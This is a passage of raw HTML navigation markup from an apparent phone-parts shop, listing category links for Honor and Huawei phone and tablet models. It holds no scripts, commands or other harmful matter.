href="https://www.el-hope.com/shop/649-honor-10x-lite" data-depth="2" > <span>HONOR 10X LITE<span> </a></li><li class="ht-level-2 category " id="category-471"> <a class="dropdown-item" href="https://www.el-hope.com/shop/471-honor-20-lite-hry-lx1t-l21t" data-depth="2" > <span>HONOR 20 LITE HRY-LX1T L21T<span> </a></li><li class="ht-level-2 category " id="category-470"> <a class="dropdown-item" href="https://www.el-hope.com/shop/470-honor-20-lite-lra-al00" data-depth="2" > <span>HONOR 20 LITE LRA-AL00<span> </a></li><li class="ht-level-2 category " id="category-718"> <a class="dropdown-item" href="https://www.el-hope.com/shop/718-honor-20-pro-yal-l41" data-depth="2" > <span>HONOR 20 PRO YAL-L41<span> </a></li><li class="ht-level-2 category " id="category-717"> <a class="dropdown-item" href="https://www.el-hope.com/shop/717-honor-20-yal-al00-" data-depth="2" > <span>HONOR 20 YAL-AL00<span> </a></li><li class="ht-level-2 category " id="category-1631"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1631-honor-200-5g-eli-an00" data-depth="2" > <span>HONOR 200 5G ELI-AN00<span> </a></li><li class="ht-level-2 category " id="category-1597"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1597-honor-200-lite-lily-n31c" data-depth="2" > <span>HONOR 200 LITE LILY-N31C<span> </a></li><li class="ht-level-2 category " id="category-1871"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1871-honor-200-pro-elp-an00-nx9" data-depth="2" > <span>HONOR 200 PRO ELP-AN00 NX9<span> </a></li><li class="ht-level-2 category " id="category-1773"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1773-honor-200-smart-alt-nx1" data-depth="2" > <span>HONOR 200 SMART ALT-NX1<span> </a></li><li class="ht-level-2 category " id="category-719"> <a class="dropdown-item" href="https://www.el-hope.com/shop/719-honor-20s-yal-al50-tl50" data-depth="2" > <span>HONOR 20S YAL-AL50 TL50<span> </a></li><li class="ht-level-2 category " id="category-417"> <a class="dropdown-item" href="https://www.el-hope.com/shop/417-honor-30s-cdy-an90" data-depth="2" > <span>HONOR 30S CDY-AN90<span> </a></li><li class="ht-level-2 category " id="category-1851"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1851-honor-400-lite-abr-nx1-n31" data-depth="2" > <span>HONOR 400 LITE ABR-NX1 N31<span> </a></li><li class="ht-level-2 category " id="category-1162"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1162-honor-50-5g-nth-an00-nx9" data-depth="2" > <span>HONOR 50 5G NTH-AN00 NX9<span> </a></li><li class="ht-level-2 category " id="category-910"> <a class="dropdown-item" href="https://www.el-hope.com/shop/910-honor-50-lite-ntn-lx1-l22" data-depth="2" > <span>HONOR 50 LITE NTN-LX1 L22<span> </a></li><li class="ht-level-2 category " id="category-420"> <a class="dropdown-item" href="https://www.el-hope.com/shop/420-honor-5x-gr5-kiw-l21" data-depth="2" > <span>HONOR 5X GR5 KIW-L21<span> </a></li><li class="ht-level-2 category " id="category-1558"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1558-honor-60-lsa-an00" data-depth="2" > <span>HONOR 60 LSA-AN00<span> </a></li><li class="ht-level-2 category " id="category-561"> <a class="dropdown-item" href="https://www.el-hope.com/shop/561-honor-6a-dli-al10" data-depth="2" > <span>HONOR 6A DLI-AL10<span> </a></li><li class="ht-level-2 category " id="category-426"> <a class="dropdown-item" href="https://www.el-hope.com/shop/426-honor-6c-pro-jmm-l22" data-depth="2" > <span>HONOR 6C PRO JMM-L22<span> </a></li><li class="ht-level-2 category " id="category-476"> <a class="dropdown-item" href="https://www.el-hope.com/shop/476-honor-6x-bln-l21-bln-n22" data-depth="2" > <span>HONOR 6X BLN-L21 BLN-N22<span> </a></li><li class="ht-level-2 category " id="category-474"> <a class="dropdown-item" href="https://www.el-hope.com/shop/474-honor-7-plk-l01" data-depth="2" > <span>HONOR 7 PLK-L01<span> </a></li><li class="ht-level-2 category " id="category-1161"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1161-honor-70-fne-an00-fne-nx9" data-depth="2" > <span>HONOR 70 FNE-AN00 FNE-NX9<span> </a></li><li class="ht-level-2 category " id="category-1370"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1370-honor-70-lite-rbn-nx1" data-depth="2" > <span>HONOR 70 LITE RBN-NX1<span> </a></li><li class="ht-level-2 category " id="category-444"> <a class="dropdown-item" href="https://www.el-hope.com/shop/444-honor-7a-aum-l29-aum-l41" data-depth="2" > <span>HONOR 7A AUM-L29 AUM-L41<span> </a></li><li class="ht-level-2 category " id="category-425"> <a class="dropdown-item" href="https://www.el-hope.com/shop/425-honor-7c-ldn-l01-ldn-lx3" data-depth="2" > <span>HONOR 7C LDN-L01 LDN-LX3<span> </a></li><li class="ht-level-2 category " id="category-406"> <a class="dropdown-item" href="https://www.el-hope.com/shop/406-honor-7s-dua-lx2-dua-l22-dua-al00" data-depth="2" > <span>HONOR 7S DUA-LX2 DUA-L22 DUA-AL00<span> </a></li><li class="ht-level-2 category " id="category-436"> <a class="dropdown-item" href="https://www.el-hope.com/shop/436-honor-7x-bnd-l21-tl10-al10" data-depth="2" > <span>HONOR 7X BND-L21 TL10 AL10<span> </a></li><li class="ht-level-2 category " id="category-358"> <a class="dropdown-item" href="https://www.el-hope.com/shop/358-honor-8-frd-l09-frd-l19" data-depth="2" > <span>HONOR 8 FRD-L09 FRD-L19<span> </a></li><li class="ht-level-2 category " id="category-753"> <a class="dropdown-item" href="https://www.el-hope.com/shop/753-honor-8-lite-pra-al00x" data-depth="2" > <span>HONOR 8 LITE PRA-AL00X<span> </a></li><li class="ht-level-2 category " id="category-755"> <a class="dropdown-item" href="https://www.el-hope.com/shop/755-honor-8-pro-duk-l09-al20-v9-duk-tl30" data-depth="2" > <span>HONOR 8 PRO DUK-L09 AL20 V9 DUK-TL30<span> </a></li><li class="ht-level-2 category " id="category-472"> <a class="dropdown-item" href="https://www.el-hope.com/shop/472-honor-8a-jat-al00-tl00-l29" data-depth="2" > <span>HONOR 8A JAT-AL00 TL00 L29<span> </a></li><li class="ht-level-2 category " id="category-452"> <a class="dropdown-item" href="https://www.el-hope.com/shop/452-honor-8s-kse-lx9-ksa-lx9-lx2" data-depth="2" > <span>HONOR 8S KSE-LX9 KSA-LX9 LX2<span> </a></li><li class="ht-level-2 category " id="category-389"> <a class="dropdown-item" href="https://www.el-hope.com/shop/389-honor-8x-view-10-lite-jsn-l21-al00-al00a-tl00" data-depth="2" > <span>HONOR 8X / VIEW 10 LITE JSN-L21 AL00 AL00A TL00<span> </a></li><li class="ht-level-2 category " id="category-547"> <a class="dropdown-item" href="https://www.el-hope.com/shop/547-honor-8x-max" data-depth="2" > <span>HONOR 8X MAX<span> </a></li><li class="ht-level-2 category " id="category-393"> <a class="dropdown-item" href="https://www.el-hope.com/shop/393-honor-9-glory-stf-l09-stf-al00-stf-al10" data-depth="2" > <span>HONOR 9 GLORY STF-L09 STF-AL00 STF-AL10<span> </a></li><li class="ht-level-2 category " id="category-364"> <a class="dropdown-item" href="https://www.el-hope.com/shop/364-honor-9-lite-lld-l31-lld-al00-lld-al09" data-depth="2" > <span>HONOR 9 LITE LLD-L31 LLD-AL00 LLD-AL09<span> </a></li><li class="ht-level-2 category " id="category-1369"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1369-honor-90-lite-crt-nx1" data-depth="2" > <span>HONOR 90 LITE CRT-NX1<span> </a></li><li class="ht-level-2 category " id="category-1538"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1538-honor-90-rea-an00-nx9" data-depth="2" > <span>HONOR 90 REA-AN00 NX9<span> </a></li><li class="ht-level-2 category " id="category-1471"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1471-honor-90-rea-nx9-an00" data-depth="2" > <span>HONOR 90 REA-NX9 AN00<span> </a></li><li class="ht-level-2 category " id="category-1892"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1892-honor-90-smart-clk-nx1-nx3" data-depth="2" > <span>HONOR 90 SMART CLK-NX1 NX3<span> </a></li><li class="ht-level-2 category " id="category-373"> <a class="dropdown-item" href="https://www.el-hope.com/shop/373-honor-9i-2018-9n-lld-al20" data-depth="2" > <span>HONOR 9i 2018 / 9N LLD-AL20<span> </a></li><li class="ht-level-2 category " id="category-686"> <a class="dropdown-item" href="https://www.el-hope.com/shop/686-honor-9x-hlx-al00" data-depth="2" > <span>HONOR 9X HLX-AL00<span> </a></li><li class="ht-level-2 category " id="category-390"> <a class="dropdown-item" href="https://www.el-hope.com/shop/390-honor-9x-lite-" data-depth="2" > <span>HONOR 9X LITE<span> </a></li><li class="ht-level-2 category " id="category-1486"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1486-honor-9x-pro-hlk-l41-l42" data-depth="2" > <span>HONOR 9X PRO HLK-L41 L42<span> </a></li><li class="ht-level-2 category " id="category-1171"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1171-honor-magic-4-lite-any-lx1" data-depth="2" > <span>HONOR MAGIC 4 LITE ANY-LX1<span> </a></li><li class="ht-level-2 category " id="category-1379"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1379-honor-magic-4-pro-lge-nx9" data-depth="2" > <span>HONOR MAGIC 4 PRO LGE-NX9<span> </a></li><li class="ht-level-2 category " id="category-1365"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1365-honor-magic-5-lite-x9a-rmo-nx1" data-depth="2" > <span>HONOR MAGIC 5 LITE / X9A RMO-NX1<span> </a></li><li class="ht-level-2 category " id="category-1610"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1610-honor-magic-5-pro-pgt-an10-n19" data-depth="2" > <span>HONOR MAGIC 5 PRO PGT-AN10 N19<span> </a></li><li class="ht-level-2 category " id="category-1617"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1617-honor-magic-6-lite-ali-nx1-nx3-x9b" data-depth="2" > <span>HONOR MAGIC 6 LITE ALI-NX1 NX3 X9B<span> </a></li><li class="ht-level-2 category " id="category-1749"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1749-honor-magic-6-pro-bvl-an16" data-depth="2" > <span>HONOR MAGIC 6 PRO BVL-AN16<span> </a></li><li class="ht-level-2 category " id="category-1764"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1764-honor-magic-7-lite-brp-nx1" data-depth="2" > <span>HONOR MAGIC 7 LITE BRP-NX1<span> </a></li><li class="ht-level-2 category " id="category-1303"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1303-honor-pad-8-hey-w09-al09" data-depth="2" > <span>HONOR PAD 8 HEY-W09 AL09<span> </a></li><li class="ht-level-2 category " id="category-450"> <a class="dropdown-item" href="https://www.el-hope.com/shop/450-honor-play-3" data-depth="2" > <span>HONOR PLAY 3<span> </a></li><li class="ht-level-2 category " id="category-751"> <a class="dropdown-item" href="https://www.el-hope.com/shop/751-honor-play-8a" data-depth="2" > <span>HONOR PLAY 8A<span> </a></li><li class="ht-level-2 category " id="category-1891"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1891-honor-play-8t-clk-an00" data-depth="2" > <span>HONOR PLAY 8T CLK-AN00<span> </a></li><li class="ht-level-2 category " id="category-431"> <a class="dropdown-item" href="https://www.el-hope.com/shop/431-honor-play-9a-moa-al20-med-al20" data-depth="2" > <span>HONOR PLAY 9A MOA-AL20 MED-AL20<span> </a></li><li class="ht-level-2 category " id="category-430"> <a class="dropdown-item" href="https://www.el-hope.com/shop/430-honor-play-cor-al10-l09-l29-al00" data-depth="2" > <span>HONOR PLAY COR-AL10 L09 L29 AL00<span> </a></li><li class="ht-level-2 category " id="category-558"> <a class="dropdown-item" href="https://www.el-hope.com/shop/558-honor-redmi-note-10" data-depth="2" > <span>HONOR REDMI NOTE 10<span> </a></li><li class="ht-level-2 category " id="category-757"> <a class="dropdown-item" href="https://www.el-hope.com/shop/757-honor-v30-v30-pro-oxf-an10-oxf-an00" data-depth="2" > <span>HONOR V30 / V30 PRO OXF-AN10 OXF-AN00<span> </a></li><li class="ht-level-2 category " id="category-449"> <a class="dropdown-item" href="https://www.el-hope.com/shop/449-honor-view-10-bkl-al20-bkl-l09" data-depth="2" > <span>HONOR VIEW 10 BKL-AL20 BKL-L09<span> </a></li><li class="ht-level-2 category " id="category-388"> <a class="dropdown-item" href="https://www.el-hope.com/shop/388-honor-view-10-lite-jsn-l21" data-depth="2" > <span>HONOR VIEW 10 LITE JSN-L21<span> </a></li><li class="ht-level-2 category " id="category-455"> <a class="dropdown-item" href="https://www.el-hope.com/shop/455-honor-view-20-v20-pct-l29-al10-lx9" data-depth="2" > <span>HONOR VIEW 20 V20 PCT-L29 AL10 LX9<span> </a></li><li class="ht-level-2 category " id="category-1374"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1374-honor-x20-ntn-an20" data-depth="2" > <span>HONOR X20 NTN-AN20<span> </a></li><li class="ht-level-2 category " id="category-1308"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1308-honor-x30" data-depth="2" > <span>HONOR X30<span> </a></li><li class="ht-level-2 category " id="category-1469"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1469-honor-x5-x6s-4g-2022" data-depth="2" > <span>HONOR X5 / X6S 4G 2022<span> </a></li><li class="ht-level-2 category " id="category-1477"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1477-honor-x5-4g-vna-lx2" data-depth="2" > <span>HONOR X5 4G VNA-LX2<span> </a></li><li class="ht-level-2 category " id="category-1492"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1492-honor-x5-plus-wod-lx1" data-depth="2" > <span>HONOR X5 PLUS WOD-LX1<span> </a></li><li class="ht-level-2 category " id="category-1644"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1644-honor-x50i-crt-an00" data-depth="2" > <span>HONOR X50i CRT-AN00<span> </a></li><li class="ht-level-2 category " id="category-1238"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1238-honor-x6-vne-lx1-vne-lx2" data-depth="2" > <span>HONOR X6 VNE-LX1 VNE-LX2<span> </a></li><li class="ht-level-2 category " id="category-1417"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1417-honor-x6a-wdy-lx1" data-depth="2" > <span>HONOR X6A WDY-LX1<span> </a></li><li class="ht-level-2 category " id="category-1605"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1605-honor-x6b-jdy-lx1-lx2-" data-depth="2" > <span>HONOR X6B JDY-LX1 LX2<span> </a></li><li class="ht-level-2 category " id="category-1145"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1145-honor-x7-cma-lx1" data-depth="2" > <span>HONOR X7 CMA-LX1<span> </a></li><li class="ht-level-2 category " id="category-1283"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1283-honor-x7a-rky-lx2" data-depth="2" > <span>HONOR X7A RKY-LX2<span> </a></li><li class="ht-level-2 category " id="category-1529"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1529-honor-x7b-boost-clk-lx1-lx2-lx3" data-depth="2" > <span>HONOR X7B BOOST CLK-LX1 LX2 LX3<span> </a></li><li class="ht-level-2 category " id="category-1143"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1143-honor-x8-4g-tfy-lx1-tfy-l026-tfy-l036" data-depth="2" > <span>HONOR X8 4G TFY-LX1 TFY-L026 TFY-L036<span> </a></li><li class="ht-level-2 category " id="category-1204"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1204-honor-x8-5g-vne-n41" data-depth="2" > <span>HONOR X8 5G VNE-N41<span> </a></li><li class="ht-level-2 category " id="category-1284"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1284-honor-x8a-crt-lx1-crt-lx2" data-depth="2" > <span>HONOR X8A CRT-LX1 CRT-LX2<span> </a></li><li class="ht-level-2 category " id="category-1549"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1549-honor-x8b-boost-lly-lx1-lx2-lx3" data-depth="2" > <span>HONOR X8B BOOST LLY-LX1 LX2 LX3<span> </a></li><li class="ht-level-2 category " id="category-1307"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1307-honor-x9" data-depth="2" > <span>HONOR X9<span> </a></li><li class="ht-level-2 category " id="category-1895"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1895-huawei-watch" data-depth="2" > <span>HUAWEI WATCH<span> </a></li><li class="ht-level-2 category " id="category-424"> <a class="dropdown-item" href="https://www.el-hope.com/shop/424-mate-10-alp-l09-alp-l29" data-depth="2" > <span>MATE 10 ALP-L09 ALP-L29<span> </a></li><li class="ht-level-2 category " id="category-397"> <a class="dropdown-item" href="https://www.el-hope.com/shop/397-mate-10-lite-rne-l01-rne-l21-nova-2i" data-depth="2" > <span>MATE 10 LITE RNE-L01 RNE-L21 / NOVA 2i<span> </a></li><li class="ht-level-2 category " id="category-387"> <a class="dropdown-item" href="https://www.el-hope.com/shop/387-mate-10-pro-bla-l09-bla-l29-bla-al00" data-depth="2" > <span>MATE 10 PRO BLA-L09 BLA-L29 BLA-AL00<span> </a></li><li class="ht-level-2 category " id="category-447"> <a class="dropdown-item" href="https://www.el-hope.com/shop/447-mate-20-hma-l09-hma-l29" data-depth="2" > <span>MATE 20 HMA-L09 HMA-L29<span> </a></li><li class="ht-level-2 category " id="category-395"> <a class="dropdown-item" href="https://www.el-hope.com/shop/395-mate-20-lite-sne-lx1-sne-al00" data-depth="2" > <span>MATE 20 LITE SNE-LX1 SNE-AL00<span> </a></li><li class="ht-level-2 category " id="category-423"> <a class="dropdown-item" href="https://www.el-hope.com/shop/423-mate-20-pro-lya-l09-lya-l29" data-depth="2" > <span>MATE 20 PRO LYA-L09 LYA-L29<span> </a></li><li class="ht-level-2 category " id="category-694"> <a class="dropdown-item" href="https://www.el-hope.com/shop/694-mate-20x-evr-l29" data-depth="2" > <span>MATE 20X EVR-L29<span> </a></li><li class="ht-level-2 category " id="category-442"> <a class="dropdown-item" href="https://www.el-hope.com/shop/442-mate-30-lite-nova-5i-pro-spn-al00-tl00" data-depth="2" > <span>MATE 30 LITE NOVA 5i PRO SPN-AL00 TL00<span> </a></li><li class="ht-level-2 category " id="category-687"> <a class="dropdown-item" href="https://www.el-hope.com/shop/687-mate-30-pro-lio-l09-l29" data-depth="2" > <span>MATE 30 PRO LIO-L09 L29<span> </a></li><li class="ht-level-2 category " id="category-692"> <a class="dropdown-item" href="https://www.el-hope.com/shop/692-mate-30-tas-l09-l29" data-depth="2" > <span>MATE 30 TAS-L09 L29<span> </a></li><li class="ht-level-2 category " id="category-759"> <a class="dropdown-item" href="https://www.el-hope.com/shop/759-mate-40" data-depth="2" > <span>MATE 40<span> </a></li><li class="ht-level-2 category " id="category-690"> <a class="dropdown-item" href="https://www.el-hope.com/shop/690-mate-40-pro" data-depth="2" > <span>MATE 40 PRO<span> </a></li><li class="ht-level-2 category " id="category-412"> <a class="dropdown-item" href="https://www.el-hope.com/shop/412-mate-8-nxt-l29" data-depth="2" > <span>MATE 8 NXT-L29<span> </a></li><li class="ht-level-2 category " id="category-1444"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1444-mate-9-lite" data-depth="2" > <span>MATE 9 LITE<span> </a></li><li class="ht-level-2 category " id="category-762"> <a class="dropdown-item" href="https://www.el-hope.com/shop/762-mate-9-mha-l29" data-depth="2" > <span>MATE 9 MHA-L29<span> </a></li><li class="ht-level-2 category " id="category-475"> <a class="dropdown-item" href="https://www.el-hope.com/shop/475-mate-s-crr-l09-crr-ul00" data-depth="2" > <span>MATE S CRR-L09 CRR-UL00<span> </a></li><li class="ht-level-2 category " id="category-636"> <a class="dropdown-item" href="https://www.el-hope.com/shop/636-matepad-104-5g-bah3-w09-w19-an10" data-depth="2" > <span>MATEPAD 10.4&quot; 5G BAH3-W09 W19 AN10<span> </a></li><li class="ht-level-2 category " id="category-637"> <a class="dropdown-item" href="https://www.el-hope.com/shop/637-matepad-104-lte-4g-bah3-l09" data-depth="2" > <span>MATEPAD 10.4&quot; LTE 4G BAH3-L09<span> </a></li><li class="ht-level-2 category " id="category-1106"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1106-matepad-11-2021-dby-al00-dby-w09" data-depth="2" > <span>MATEPAD 11 2021 DBY-AL00 DBY-W09<span> </a></li><li class="ht-level-2 category " id="category-1590"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1590-matepad-115s" data-depth="2" > <span>MATEPAD 11.5&quot;S<span> </a></li><li class="ht-level-2 category " id="category-380"> <a class="dropdown-item" href="https://www.el-hope.com/shop/380-matepad-pro-mrx-w09-mrx-w19-mrx-al19-mrx-al09" data-depth="2" > <span>MATEPAD PRO MRX-W09 MRX-W19 MRX-AL19 MRX-AL09<span> </a></li><li class="ht-level-2 category " id="category-1280"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1280-matepad-t10-agr-w09-agr-l09" data-depth="2" > <span>MATEPAD T10 AGR-W09 AGR-L09<span> </a></li><li class="ht-level-2 category " id="category-635"> <a class="dropdown-item" href="https://www.el-hope.com/shop/635-matepad-t10s-ags3-l09-ags3-w09" data-depth="2" > <span>MATEPAD T10S AGS3-L09 AGS3-W09<span> </a></li><li class="ht-level-2 category " id="category-422"> <a class="dropdown-item" href="https://www.el-hope.com/shop/422-mediapad-m3-btv-w09-btv-dl09" data-depth="2" > <span>MEDIAPAD M3 BTV-W09 BTV-DL09<span> </a></li><li class="ht-level-2 category " id="category-462"> <a class="dropdown-item" href="https://www.el-hope.com/shop/462-mediapad-m3-lite-10-bah-l09-bah-al00" data-depth="2" > <span>MEDIAPAD M3 LITE 10 BAH-L09 BAH-AL00<span> </a></li><li class="ht-level-2 category " id="category-365"> <a class="dropdown-item" href="https://www.el-hope.com/shop/365-mediapad-m3-lite-80-cpn-w09-cpn-l09-cpn-al00" data-depth="2" > <span>MEDIAPAD M3 LITE 8.0 CPN-W09 CPN-L09 CPN-AL00<span> </a></li><li class="ht-level-2 category " id="category-381"> <a class="dropdown-item" href="https://www.el-hope.com/shop/381-mediapad-m5-cmr-w09-cmr-al09" data-depth="2" > <span>MEDIAPAD M5 CMR-W09 CMR-AL09<span> </a></li><li class="ht-level-2 category " id="category-448"> <a class="dropdown-item" href="https://www.el-hope.com/shop/448-mediapad-m5-lite-10-bah2-w09-bah2-l09" data-depth="2" > <span>MEDIAPAD M5 LITE 10 BAH2-W09 BAH2-L09<span> </a></li><li class="ht-level-2 category " id="category-756"> <a class="dropdown-item" href="https://www.el-hope.com/shop/756-mediapad-m6-108" data-depth="2" > <span>MEDIAPAD M6 10.8<span> </a></li><li class="ht-level-2 category " id="category-445"> <a class="dropdown-item" href="https://www.el-hope.com/shop/445-mediapad-s7-301u-s7-301w-s7-303u" data-depth="2" > <span>MEDIAPAD S7-301U S7-301W S7-303U<span> </a></li><li class="ht-level-2 category " id="category-446"> <a class="dropdown-item" href="https://www.el-hope.com/shop/446-mediapad-t1-10-pro-t1-a21-t1-a21l-t1-a21w" data-depth="2" > <span>MEDIAPAD T1 10 PRO T1-A21 T1-A21L T1-A21W<span> </a></li><li class="ht-level-2 category " id="category-384"> <a class="dropdown-item" href="https://www.el-hope.com/shop/384-mediapad-t1-t1-701u" data-depth="2" > <span>MediaPad T1 T1-701U<span> </a></li><li class="ht-level-2 category " id="category-464"> <a class="dropdown-item" href="https://www.el-hope.com/shop/464-mediapad-t3-10-ags-l03-ags-l09-ags-w09" data-depth="2" > <span>MEDIAPAD T3 10&quot; AGS-L03 AGS-L09 AGS-W09<span> </a></li><li class="ht-level-2 category " id="category-466"> <a class="dropdown-item" href="https://www.el-hope.com/shop/466-mediapad-t3-7-3g-bg2-u01-u03" data-depth="2" > <span>MEDIAPAD T3 7&quot; 3G BG2-U01 U03<span> </a></li><li class="ht-level-2 category " id="category-477"> <a class="dropdown-item" href="https://www.el-hope.com/shop/477-mediapad-t5-ags2-al00hn-ags2-l09-w09" data-depth="2" > <span>MEDIAPAD T5 AGS2-AL00HN AGS2-L09 W09<span> </a></li><li class="ht-level-2 category " id="category-1872"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1872-nova-10-se-11-se-12-se" data-depth="2" > <span>NOVA 10 SE/ 11 SE/ 12 SE<span> </a></li><li class="ht-level-2 category " id="category-1875"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1875-nova-12i-2024-ctr-al20" data-depth="2" > <span>NOVA 12i 2024 CTR-AL20<span> </a></li><li class="ht-level-2 category " id="category-1876"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1876-nova-13i-ctr-l91" data-depth="2" > <span>NOVA 13i CTR-L91<span> </a></li><li class="ht-level-2 category " id="category-418"> <a class="dropdown-item" href="https://www.el-hope.com/shop/418-nova-5t-yal-l21-yal-l61-yal-l71-" data-depth="2" > <span>NOVA 5T YAL-L21 YAL-L61 YAL-L71<span> </a></li><li class="ht-level-2 category " id="category-1314"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1314-nova-7-se-cdy-an00" data-depth="2" > <span>NOVA 7 SE CDY-AN00<span> </a></li><li class="ht-level-2 category " id="category-1112"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1112-nova-8i" data-depth="2" > <span>NOVA 8i<span> </a></li><li class="ht-level-2 category " id="category-1123"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1123-nova-9-nam-al00-lx9" data-depth="2" > <span>NOVA 9 NAM-AL00 LX9<span> </a></li><li class="ht-level-2 category " id="category-1166"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1166-nova-9-pro-rte-al00-" data-depth="2" > <span>NOVA 9 PRO RTE-AL00<span> </a></li><li class="ht-level-2 category " id="category-1158"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1158-nova-9-se-5g-jln-lx1-lx3-an00" data-depth="2" > <span>NOVA 9 SE 5G JLN-LX1 LX3 AN00<span> </a></li><li class="ht-level-2 category " id="category-372"> <a class="dropdown-item" href="https://www.el-hope.com/shop/372-nova-can-l11" data-depth="2" > <span>NOVA CAN-L11<span> </a></li><li class="ht-level-2 category " id="category-376"> <a class="dropdown-item" href="https://www.el-hope.com/shop/376-nova-lite-plus-trt-lx1" data-depth="2" > <span>NOVA LITE PLUS TRT-LX1<span> </a></li><li class="ht-level-2 category " id="category-463"> <a class="dropdown-item" href="https://www.el-hope.com/shop/463-nova-plus-mla-l11-mla-l12-mla-l02" data-depth="2" > <span>NOVA PLUS MLA-L11 MLA-L12 MLA-L02<span> </a></li><li class="ht-level-2 category " id="category-409"> <a class="dropdown-item" href="https://www.el-hope.com/shop/409-nova-smart-dig-l01-honor-6c" data-depth="2" > <span>NOVA SMART DIG-L01 / HONOR 6C<span> </a></li><li class="ht-level-2 category " id="category-1462"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1462-nova-y61-eve-lx3-lx9n" data-depth="2" > <span>NOVA Y61 EVE-LX3 LX9N<span> </a></li><li class="ht-level-2 category " id="category-1142"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1142-nova-y70-mga-lx3" data-depth="2" > <span>NOVA Y70 MGA-LX3<span> </a></li><li class="ht-level-2 category " id="category-467"> <a class="dropdown-item" href="https://www.el-hope.com/shop/467-nova-young-y6-2017-mya-l11" data-depth="2" > <span>NOVA YOUNG Y6 2017 MYA-L11<span> </a></li><li class="ht-level-2 category " id="category-438"> <a class="dropdown-item" href="https://www.el-hope.com/shop/438-p-smart-2019-pot-lx1-lx2-al00" data-depth="2" > <span>P SMART 2019 POT-LX1 LX2 AL00<span> </a></li><li class="ht-level-2 category " id="category-441"> <a class="dropdown-item" href="https://www.el-hope.com/shop/441-p-smart-2020-pot-lx1a" data-depth="2" > <span>P SMART 2020 POT-LX1A<span> </a></li><li class="ht-level-2 category " id="category-370"> <a class="dropdown-item" href="https://www.el-hope.com/shop/370-p-smart-2021-ppa-lx2" data-depth="2" > <span>P SMART 2021 PPA-LX2<span> </a></li><li class="ht-level-2 category " id="category-401"> <a class="dropdown-item" href="https://www.el-hope.com/shop/401-p-smart-fig-lx1-lx2-lx3-enjoy-7s" data-depth="2" > <span>P SMART FIG-LX1 LX2 LX3 / ENJOY 7S<span> </a></li><li class="ht-level-2 category " id="category-440"> <a class="dropdown-item" href="https://www.el-hope.com/shop/440-p-smart-plus-2019-pot-lx1t" data-depth="2" > <span>P SMART PLUS 2019 POT-LX1T<span> </a></li><li class="ht-level-2 category " id="category-366"> <a class="dropdown-item" href="https://www.el-hope.com/shop/366-p-smart-plus-ine-lx1-nova-3i-ine-lx2-" data-depth="2" > <span>P SMART PLUS INE LX1 / NOVA 3i INE-LX2<span> </a></li><li class="ht-level-2 category " id="category-458"> <a class="dropdown-item" href="https://www.el-hope.com/shop/458-p-smart-pro-2019-stk-l21" data-depth="2" > <span>P SMART PRO 2019 STK-L21<span> </a></li><li class="ht-level-2 category " id="category-383"> <a class="dropdown-item" href="https://www.el-hope.com/shop/383-p-smart-s-enjoy-10s" data-depth="2" > <span>P SMART S / ENJOY 10S<span> </a></li><li class="ht-level-2 category " id="category-460"> <a class="dropdown-item" href="https://www.el-hope.com/shop/460-p-smart-z-pro-stk-l21" data-depth="2" > <span>P SMART Z PRO STK-L21<span> </a></li><li class="ht-level-2 category " id="category-363"> <a class="dropdown-item" href="https://www.el-hope.com/shop/363-p-smart-z-stk-lx1-stk-lx2" data-depth="2" > <span>P SMART Z STK-LX1 STK-LX2<span> </a></li><li class="ht-level-2 category " id="category-419"> <a class="dropdown-item" href="https://www.el-hope.com/shop/419-p10-lite-was-lx1-was-lx1a" data-depth="2" > <span>P10 LITE WAS-LX1 WAS-LX1A<span> </a></li><li class="ht-level-2 category " id="category-454"> <a class="dropdown-item" href="https://www.el-hope.com/shop/454-p10-plus-vky-l09" data-depth="2" > <span>P10 PLUS VKY-L09<span> </a></li><li class="ht-level-2 category " id="category-361"> <a 